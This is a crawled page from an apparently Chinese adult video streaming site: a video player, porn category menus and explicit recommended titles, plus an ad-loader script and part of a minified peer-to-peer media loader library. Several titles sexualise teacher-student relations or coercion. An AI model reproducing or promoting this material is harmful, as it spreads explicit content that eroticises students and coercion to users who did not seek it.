

--- FILE ---
content_type: text/html
request_url: http://809ee.com/play/index64519-0-0.html
body_size: 4111
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64519;var seaplaylink="/play/index64519-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為
        </title>
        <meta name="keywords" content="SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為" />
        <meta name="description" content="SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SUJI271授業中は他人…放課後は彼女…担任教師を虜にする生徒と不道徳行為
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/huIvJ8sL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"066904a7c4ef41cb97c17e5eb794e44b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/alltop.js
body_size: -197
content:

document.writeln("<style>.qqstop{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop{width:100%;height:45px;}}</style>		");


document.write("<script type=\"text/javascript\" src=\"https://www.niubixxx.com/seo/hengfu.js\"><\/script>");

--- FILE ---
content_type: application/javascript
request_url: https://niubixxx.xyz/static/lib/_video.js?1300081
body_size: 154396
content:
/*[CDN]*/require=function e(t,n,r){function i(o,a){if(!n[o]){if(!t[o]){var u="function"==typeof require&&require;if(!a&&u)return u(o,!0);if(s)return s(o,!0);var c=new Error("Cannot find module '"+o+"'");throw c.code="MODULE_NOT_FOUND",c}var h=n[o]={exports:{}};t[o][0].call(h.exports,function(e){return i(t[o][1][e]||e)},h,h.exports,e,t,n,r)}return n[o].exports}for(var s="function"==typeof require&&require,o=0;o<r.length;o++)i(r[o]);return i}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=1e3,i=6e4;class s{constructor(e,t){this.value=e,this.timeStamp=t}}n.BandwidthApproximator=class{constructor(){this.lastBytes=[],this.currentBytesSum=0,this.lastBandwidth=[]}addBytes(e,t){for(this.lastBytes.push(new s(e,t)),this.currentBytesSum+=e;t-this.lastBytes[0].timeStamp>r;)this.currentBytesSum-=this.lastBytes.shift().value;this.lastBandwidth.push(new s(this.currentBytesSum/r,t))}getBandwidth(e){for(;0!=this.lastBandwidth.length&&e-this.lastBandwidth[0].timeStamp>i;)this.lastBandwidth.shift();let t=0;for(const e of this.lastBandwidth)e.value>t&&(t=e.value);return t}getSmoothInterval(){return r}getMeasureInterval(){return i}}},{}],2:[function(e,t,n){window.p2pml||(window.p2pml={}),window.p2pml.core=e("./index")},{"./index":"p2p-media-loader-core"}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter");n.HttpMediaManager=class extends i.STEEmitter{constructor(e){super(),this.settings=e,this.xhrRequests=new Map,this.failedSegments=new Map,this.debug=r("p2pml:http-media-manager"),this.now=()=>performance.now()}download(e,t){if(this.isDownloading(e))return;this.cleanTimedOutFailedSegments();const n=this.settings.segmentUrlBuilder?this.settings.segmentUrlBuilder(e):e.url;this.debug("http segment download",n),e.requestUrl=n;const r=new XMLHttpRequest;if(r.open("GET",n,!0),r.responseType="arraybuffer",e.range)r.setRequestHeader("Range",e.range),t=void 0;else if(void 0!==t&&this.settings.httpUseRanges){let e=0;for(const n of t)e+=n.byteLength;r.setRequestHeader("Range",`bytes=${e}-`),this.debug("continue download from",e)}else t=void 0;this.setupXhrEvents(r,e,t),this.settings.xhrSetup&&this.settings.xhrSetup(r,n),this.xhrRequests.set(e.id,{xhr:r,segment:e}),r.send()}abort(e){const t=this.xhrRequests.get(e.id);t&&(t.xhr.abort(),this.xhrRequests.delete(e.id),this.debug("http segment abort",e.id))}isDownloading(e){return this.xhrRequests.has(e.id)}isFailed(e){const t=this.failedSegments.get(e.id);return void 0!==t&&t>this.now()}getActiveDownloads(){return this.xhrRequests}getActiveDownloadsCount(){return this.xhrRequests.size}destroy(){this.xhrRequests.forEach(e=>e.xhr.abort()),this.xhrRequests.clear()}setupXhrEvents(e,t,n){let r=0;e.addEventListener("progress",e=>{const t=e.loaded-r;this.emit("bytes-downloaded",t),r=e.loaded}),e.addEventListener("load",async r=>{if(r.target.status<200||r.target.status>=300)return void this.segmentFailure(t,r,e);let i=r.target.response;if(void 0!==n&&206===r.target.status){let e=0;for(const t of n)e+=t.byteLength;const t=new Uint8Array(e+i.byteLength);let r=0;for(const e of n)t.set(new Uint8Array(e),r),r+=e.byteLength;t.set(new Uint8Array(i),r),i=t.buffer}await this.segmentDownloadFinished(t,i,e)}),e.addEventListener("error",n=>{this.segmentFailure(t,n,e)}),e.addEventListener("timeout",n=>{this.segmentFailure(t,n,e)})}async segmentDownloadFinished(e,t,n){if(e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},e),{data:t}),"http")}catch(t){return this.debug("segment validator failed",t),void this.segmentFailure(e,t,n)}this.xhrRequests.delete(e.id),this.emit("segment-loaded",e,t)}segmentFailure(e,t,n){e.responseUrl=null===n.responseURL?void 0:n.responseURL,this.xhrRequests.delete(e.id),this.failedSegments.set(e.id,this.now()+this.settings.httpFailedSegmentTimeout),this.emit("segment-error",e,t)}cleanTimedOutFailedSegments(){const e=this.now(),t=[];this.failedSegments.forEach((n,r)=>{n<e&&t.push(r)}),t.forEach(e=>this.failedSegments.delete(e))}}},{"./stringly-typed-event-emitter":9,debug:"debug"}],4:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./loader-interface"),s=e("events"),o=e("./http-media-manager"),a=e("./p2p-media-manager"),u=e("./media-peer"),c=e("./bandwidth-approximator"),h=e("./segments-memory-storage"),l=e("get-browser-rtc"),d={cachedSegmentExpiration:3e5,cachedSegmentsCount:30,useP2P:!0,consumeOnly:!1,requiredSegmentsPriority:1,simultaneousHttpDownloads:2,httpDownloadProbability:.1,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!1,httpFailedSegmentTimeout:1e4,httpDownloadMaxPriority:20,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:4e3,httpUseRanges:!1,simultaneousP2PDownloads:3,p2pDownloadMaxPriority:20,p2pSegmentDownloadTimeout:6e4,webRtcMaxMessageSize:65535,trackerAnnounce:["wss://tracker.btorrent.xyz","wss://tracker.fastcast.nz","wss://tracker.webtorrent.io","wss://tracker.novage.com.ua","wss://tracker.openwebtorrent.com",'wss://peertube2.cpy.re/tracker/socket','wss://p2p.2yj.app/socket'],peerRequestsPerAnnounce:10,rtcConfig:e("simple-peer").config};n.HybridLoader=class extends s.EventEmitter{constructor(e={}){super(),this.debug=r("p2pml:hybrid-loader"),this.debugSegments=r("p2pml:hybrid-loader-segments"),this.segmentsQueue=[],this.bandwidthApproximator=new c.BandwidthApproximator,this.httpDownloadInitialTimeoutTimestamp=-1/0,this.processInitialSegmentTimeout=async()=>{if(void 0!==this.httpRandomDownloadInterval){if(void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}this.httpDownloadInitialTimeoutTimestamp!==-1/0&&setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment)}},this.downloadRandomSegmentOverHttp=async()=>{if(void 0===this.masterSwarmId||void 0===this.httpRandomDownloadInterval||this.httpDownloadInitialTimeoutTimestamp!==-1/0||this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads||this.settings.httpDownloadProbabilitySkipIfNoPeers&&0===this.p2pManager.getPeers().size||this.settings.consumeOnly)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),t=this.p2pManager.getOvrallSegmentsMap(),n=this.segmentsQueue.filter(n=>!this.p2pManager.isDownloading(n)&&!this.httpManager.isDownloading(n)&&!t.has(n.id)&&!this.httpManager.isFailed(n)&&n.priority<=this.settings.httpDownloadMaxPriority&&!e.has(n.id));if(0==n.length)return;if(Math.random()>this.settings.httpDownloadProbability*n.length)return;const r=n[Math.floor(Math.random()*n.length)];this.debugSegments("HTTP download (random)",r.priority,r.url),this.httpManager.download(r),this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))},this.onPieceBytesDownloaded=(e,t,n)=>{this.bandwidthApproximator.addBytes(t,this.now()),this.emit(i.Events.PieceBytesDownloaded,e,t,n)},this.onPieceBytesUploaded=(e,t,n)=>{this.emit(i.Events.PieceBytesUploaded,e,t,n)},this.onSegmentLoaded=async(e,t,n)=>{if(this.debugSegments("segment loaded",e.id,e.url),void 0===this.masterSwarmId)return;let r;e.data=t,e.downloadBandwidth=this.bandwidthApproximator.getBandwidth(this.now()),await this.segmentsStorage.storeSegment(e),this.emit(i.Events.SegmentLoaded,e,n),r=void 0===r?await this.segmentsStorage.getSegmentsMap(this.masterSwarmId):r,this.processSegmentsQueue(r),this.settings.consumeOnly||this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))},this.onSegmentError=async(e,t,n)=>{if(this.debugSegments("segment error",e.id,e.url,n,t),this.emit(i.Events.SegmentError,e,t,n),void 0!==this.masterSwarmId){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.onPeerConnect=async e=>{this.emit(i.Events.PeerConnect,e),this.settings.consumeOnly||void 0===this.masterSwarmId||this.p2pManager.sendSegmentsMap(e.id,this.createSegmentsMap(await this.segmentsStorage.getSegmentsMap(this.masterSwarmId)))},this.onPeerClose=e=>{this.emit(i.Events.PeerClose,e)},this.onTrackerUpdate=async e=>{if(this.httpDownloadInitialTimeoutTimestamp!==-1/0&&void 0!==e.incomplete&&e.incomplete<=1&&(this.debugSegments("cancel initial HTTP download timeout - no peers"),this.httpDownloadInitialTimeoutTimestamp=-1/0,void 0!==this.masterSwarmId)){const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}},this.settings=Object.assign(Object.assign({},d),e),e.bufferedSegmentsCount&&(void 0===e.p2pDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),void 0===e.httpDownloadMaxPriority&&(this.settings.p2pDownloadMaxPriority=e.bufferedSegmentsCount),delete this.settings.bufferedSegmentsCount),this.segmentsStorage=void 0===this.settings.segmentsStorage?new h.SegmentsMemoryStorage(this.settings):this.settings.segmentsStorage,this.debug("loader settings",this.settings),this.httpManager=this.createHttpManager(),this.httpManager.on("segment-loaded",this.onSegmentLoaded),this.httpManager.on("segment-error",this.onSegmentError),this.httpManager.on("bytes-downloaded",e=>this.onPieceBytesDownloaded("http",e)),this.p2pManager=this.createP2PManager(),this.p2pManager.on("segment-loaded",this.onSegmentLoaded),this.p2pManager.on("segment-error",this.onSegmentError),this.p2pManager.on("peer-data-updated",async()=>{if(void 0===this.masterSwarmId)return;const e=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);this.processSegmentsQueue(e)&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(e))}),this.p2pManager.on("bytes-downloaded",(e,t)=>this.onPieceBytesDownloaded("p2p",e,t)),this.p2pManager.on("bytes-uploaded",(e,t)=>this.onPieceBytesUploaded("p2p",e,t)),this.p2pManager.on("peer-connected",this.onPeerConnect),this.p2pManager.on("peer-closed",this.onPeerClose),this.p2pManager.on("tracker-update",this.onTrackerUpdate)}static isSupported(){const e=l();return e&&void 0!==e.RTCPeerConnection.prototype.createDataChannel}createHttpManager(){return new o.HttpMediaManager(this.settings)}createP2PManager(){return new a.P2PMediaManager(this.segmentsStorage,this.settings)}async load(e,t){void 0===this.httpRandomDownloadInterval&&(this.httpRandomDownloadInterval=setInterval(this.downloadRandomSegmentOverHttp,this.settings.httpDownloadProbabilityInterval),this.settings.httpDownloadInitialTimeout>0&&this.settings.httpDownloadInitialTimeoutPerSegment>0&&(this.debugSegments("enable initial HTTP download timeout",this.settings.httpDownloadInitialTimeout,"per segment",this.settings.httpDownloadInitialTimeoutPerSegment),this.httpDownloadInitialTimeoutTimestamp=this.now(),setTimeout(this.processInitialSegmentTimeout,this.settings.httpDownloadInitialTimeoutPerSegment+100))),e.length>0&&(this.masterSwarmId=e[0].masterSwarmId),void 0!==this.masterSwarmId&&this.p2pManager.setStreamSwarmId(t,this.masterSwarmId),this.debug("load segments");let n=!1;for(const t of this.segmentsQueue)e.find(e=>e.url==t.url)||(this.debug("remove segment",t.url),this.httpManager.isDownloading(t)?(n=!0,this.httpManager.abort(t)):this.p2pManager.abort(t),this.emit(i.Events.SegmentAbort,t));if(this.debug.enabled)for(const t of e)this.segmentsQueue.find(e=>e.url==t.url)||this.debug("add segment",t.url);if(this.segmentsQueue=e,void 0===this.masterSwarmId)return;let r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId);n=this.processSegmentsQueue(r)||n,await this.cleanSegmentsStorage()&&(r=await this.segmentsStorage.getSegmentsMap(this.masterSwarmId),n=!0),n&&!this.settings.consumeOnly&&this.p2pManager.sendSegmentsMapToAll(this.createSegmentsMap(r))}async getSegment(e){return void 0===this.masterSwarmId?void 0:this.segmentsStorage.getSegment(e,this.masterSwarmId)}getSettings(){return this.settings}getDetails(){return{peerId:this.p2pManager.getPeerId()}}async destroy(){void 0!==this.httpRandomDownloadInterval&&(clearInterval(this.httpRandomDownloadInterval),this.httpRandomDownloadInterval=void 0),this.httpDownloadInitialTimeoutTimestamp=-1/0,this.segmentsQueue=[],this.httpManager.destroy(),this.p2pManager.destroy(),this.masterSwarmId=void 0,await this.segmentsStorage.destroy()}processSegmentsQueue(e){if(this.debugSegments("process segments queue. priority",this.segmentsQueue.length>0?this.segmentsQueue[0].priority:0),void 0===this.masterSwarmId||0===this.segmentsQueue.length)return!1;let t,n=!1,r=!0;if(this.httpDownloadInitialTimeoutTimestamp!==-1/0){let t;for(const n of this.segmentsQueue)if(!e.has(n.id)){t=n.priority;break}const n=this.now()-this.httpDownloadInitialTimeoutTimestamp;(r=n>=this.settings.httpDownloadInitialTimeout||void 0!==t&&n>this.settings.httpDownloadInitialTimeoutPerSegment&&t<=0)&&(this.debugSegments("cancel initial HTTP download timeout - timed out"),this.httpDownloadInitialTimeoutTimestamp=-1/0)}for(let i=0;i<this.segmentsQueue.length;i++){const s=this.segmentsQueue[i];if(!e.has(s.id)&&!this.httpManager.isDownloading(s)){if(s.priority<=this.settings.requiredSegmentsPriority&&r&&!this.httpManager.isFailed(s)){if(this.httpManager.getActiveDownloadsCount()>=this.settings.simultaneousHttpDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.httpManager.isDownloading(t)){this.debugSegments("cancel HTTP download",t.priority,t.url),this.httpManager.abort(t);break}}if(this.httpManager.getActiveDownloadsCount()<this.settings.simultaneousHttpDownloads){const e=this.p2pManager.abort(s);this.httpManager.download(s,e),this.debugSegments("HTTP download (priority)",s.priority,s.url),n=!0;continue}}if(!this.p2pManager.isDownloading(s))if(s.priority<=this.settings.requiredSegmentsPriority){if((t=t||this.p2pManager.getOvrallSegmentsMap()).get(s.id)!==u.MediaPeerSegmentStatus.Loaded)continue;if(this.p2pManager.getActiveDownloadsCount()>=this.settings.simultaneousP2PDownloads)for(let e=this.segmentsQueue.length-1;e>i;e--){const t=this.segmentsQueue[e];if(this.p2pManager.isDownloading(t)){this.debugSegments("cancel P2P download",t.priority,t.url),this.p2pManager.abort(t);break}}if(this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&this.p2pManager.download(s)){this.debugSegments("P2P download (priority)",s.priority,s.url);continue}}else this.p2pManager.getActiveDownloadsCount()<this.settings.simultaneousP2PDownloads&&s.priority<=this.settings.p2pDownloadMaxPriority&&this.p2pManager.download(s)&&this.debugSegments("P2P download",s.priority,s.url)}}return n}getStreamSwarmId(e){return void 0===e.streamId?e.masterSwarmId:`${e.masterSwarmId}+${e.streamId}`}createSegmentsMap(e){const t={},n=(e,n)=>{const r=this.getStreamSwarmId(e),i=e.sequence;let s=t[r];void 0===s&&(s=["",[]],t[r]=s);const o=s[1];s[0]+=0==o.length?i:`|${i}`,o.push(n)};for(const t of e.values())n(t.segment,u.MediaPeerSegmentStatus.Loaded);for(const e of this.httpManager.getActiveDownloads().values())n(e.segment,u.MediaPeerSegmentStatus.LoadingByHttp);return t}async cleanSegmentsStorage(){return void 0!==this.masterSwarmId&&this.segmentsStorage.clean(this.masterSwarmId,e=>void 0!==this.segmentsQueue.find(t=>t.id===e))}now(){return performance.now()}}},{"./bandwidth-approximator":1,"./http-media-manager":3,"./loader-interface":5,"./media-peer":6,"./p2p-media-manager":7,"./segments-memory-storage":8,debug:"debug",events:"events","get-browser-rtc":18,"simple-peer":44}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(e){e.SegmentLoaded="segment_loaded",e.SegmentError="segment_error",e.SegmentAbort="segment_abort",e.PeerConnect="peer_connect",e.PeerClose="peer_close",e.PieceBytesDownloaded="piece_bytes_downloaded",e.PieceBytesUploaded="piece_bytes_uploaded"}(n.Events||(n.Events={}))},{}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("./stringly-typed-event-emitter"),s=e("buffer");var o,a;!function(e){e[e.SegmentData=0]="SegmentData",e[e.SegmentAbsent=1]="SegmentAbsent",e[e.SegmentsMap=2]="SegmentsMap",e[e.SegmentRequest=3]="SegmentRequest",e[e.CancelSegmentRequest=4]="CancelSegmentRequest"}(o||(o={})),function(e){e[e.Loaded=0]="Loaded",e[e.LoadingByHttp=1]="LoadingByHttp"}(a=n.MediaPeerSegmentStatus||(n.MediaPeerSegmentStatus={}));class u{constructor(e,t){this.id=e,this.size=t,this.bytesDownloaded=0,this.pieces=[]}}n.MediaPeer=class extends i.STEEmitter{constructor(e,t){super(),this.peer=e,this.settings=t,this.remoteAddress="",this.downloadingSegmentId=null,this.downloadingSegment=null,this.segmentsMap=new Map,this.debug=r("p2pml:media-peer"),this.timer=null,this.onPeerConnect=()=>{this.debug("peer connect",this.id,this),this.remoteAddress=this.peer.remoteAddress,this.emit("connect",this)},this.onPeerClose=()=>{this.debug("peer close",this.id,this),this.terminateSegmentRequest(),this.emit("close",this)},this.onPeerError=e=>{this.debug("peer error",this.id,e,this)},this.onPeerData=e=>{const t=this.getJsonCommand(e);if(null!=t){if(this.downloadingSegment){this.debug("peer segment download is interrupted by a command",this.id,this);const e=this.downloadingSegment.id;return this.terminateSegmentRequest(),void this.emit("segment-error",this,e,"Segment download is interrupted by a command")}switch(this.debug("peer receive command",this.id,t,this),t.c){case 